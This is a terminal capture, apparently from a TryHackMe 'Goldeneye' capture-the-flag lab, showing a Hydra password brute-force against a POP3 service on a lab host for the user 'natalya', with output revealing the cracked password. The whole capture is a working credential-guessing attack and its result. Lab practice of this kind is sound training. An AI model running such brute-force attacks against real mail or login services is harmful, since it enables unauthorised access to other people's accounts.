 ┌──(Jigsaw64👻Kali)-[~/THM/Goldeneye]
└─$ hydra -l natalya -P /usr/share/wordlists/fasttrack.txt -f 10.10.134.48 -s 55007 pop3
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-19 01:27:51
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, t
o prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 262 login tries (l:1/p:262), ~17 tries per task
[DATA] attacking pop3://10.10.134.48:55007/
[STATUS] 80.00 tries/min, 80 tries in 00:01h, 182 to do in 00:03h, 16 active
[55007][pop3] host: 10.10.134.48   login: natalya   password: bird
[STATUS] attack finished for 10.10.134.48 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-19 01:30:57